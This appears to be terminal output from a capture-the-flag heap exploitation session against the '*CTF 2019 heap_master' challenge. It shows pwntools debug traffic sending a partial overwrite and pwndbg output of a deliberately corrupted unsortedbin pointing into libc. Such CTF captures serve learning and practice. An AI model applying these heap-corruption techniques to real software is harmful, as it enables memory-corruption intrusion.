 coyote@ubuntu: ~/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master
09:03
'>> '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x8 bytes:
'offset: '
[DEBUG] Sent 0x3 bytes:
'24\n'
[DEBUG] Received 0x6 bytes:
'size: '
[DEBUG] Sent 0x2 bytes:
'2\n'
[DEBUG] Received 0x9 bytes:
'content: '
[DEBUG] Sent 0x2 bytes:
00000000  e8 37 │·7│
00000002
[DEBUG] Received 0x13 bytes:
'=== Heap Master ==='
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x9 bytes:
'1. Malloc'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x7 bytes:
'2. Edit'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x7 bytes:
'3. Free'
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Received 0x3 bytes:
'>> '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x6 bytes:
'size: '
[DEBUG] Sent 0x4 bytes:
'128\n'
[DEBUG] Received 0x13 bytes:
'=== Heap Master ==='
[DEBUG] Received 0x1 bytes:
'\n'
00:0000│ rsp  0x7fffffffd9f0 —▸ 0x7fffffffdaf8 —▸ 0x7fffffffded1 ◂— './heap_master'
01:0008│      0x7fffffffd9f8 ◂— 0x155554ab0
02:0010│      0x7fffffffda00 —▸ 0x7fffffffdaf0 ◂— 0x1
03:0018│      0x7fffffffda08 ◂— 0x100000000
04:0020│ rbp  0x7fffffffda10 —▸ 0x555555554fc0 ◂— push   r15
05:0028│      0x7fffffffda18 —▸ 0x7ffff7a2d840 (__libc_start_main+240) ◂— mov    edi, eax
06:0030│      0x7fffffffda20 ◂— 0x1
07:0038│      0x7fffffffda28 —▸ 0x7fffffffdaf8 —▸ 0x7fffffffded1 ◂— './heap_master'
[ BACKTRACE ]
► f 0     555555554f2c
f 1     7fffffffdaf8
f 2        155554ab0
f 3     7fffffffdaf0
f 4        100000000
f 5     555555554fc0
f 6     7ffff7a2d840 __libc_start_main+240
f 7     555555554ad9
f 8     7fffffffdae8
f 9               1c
f 10                1
pwndbg> bin
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x57af5000 —▸ 0x7ffff7dd1b78 (main_arena+88) ◂— 0x57af5000
BK: 0x7ffff7dd37e8 (free_list) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg> x/10gx 0x7ffff7dd1b78
0x7ffff7dd1b78 <main_arena+88>: 0x0000555555757020 0x0000000000000000
0x7ffff7dd1b88 <main_arena+104>: 0x0000000057af5000 0x00007ffff7dd37e8
0x7ffff7dd1b98 <main_arena+120>: 0x00007ffff7dd1b88 0x00007ffff7dd1b88
0x7ffff7dd1ba8 <main_arena+136>: 0x00007ffff7dd1b98 0x00007ffff7dd1b98
0x7ffff7dd1bb8 <main_arena+152>: 0x00007ffff7dd1ba8 0x00007ffff7dd1ba8
pwndbg>
[1] 0:gdb*
"ubuntu" 09:03 30-7月-20